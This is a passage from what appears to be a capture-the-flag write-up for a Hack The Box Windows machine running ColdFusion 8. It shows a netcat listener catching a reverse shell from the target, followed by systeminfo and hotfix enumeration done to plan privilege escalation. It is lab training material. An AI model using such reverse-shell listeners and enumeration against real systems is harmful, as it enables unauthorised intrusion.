 user@kali:~/Desktop/hackthebox$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.11] 49837
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name:                 ARCTIC
OS Name:                   Microsoft Windows Server 2008 R2 Standard
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-507-9857321-84451
Original Install Date:     22/3/2017, 11:09:45 ��
System Boot Time:          13/8/2020, 5:14:09 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     1.023 MB
Available Physical Memory: 323 MB
Virtual Memory: Max Size:  2.047 MB
Virtual Memory: Available: 1.165 MB
Virtual Memory: In Use:    882 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled:    No
IP address(es)
[01]: 10.10.10.11
C:\ColdFusion8\runtime\bin>wmic qfe get Caption,Description,HotFixID,InstalledOn
wmic qfe get Caption,Description,HotFixID,InstalledOn
C:\ColdFusion8\runtime\bin>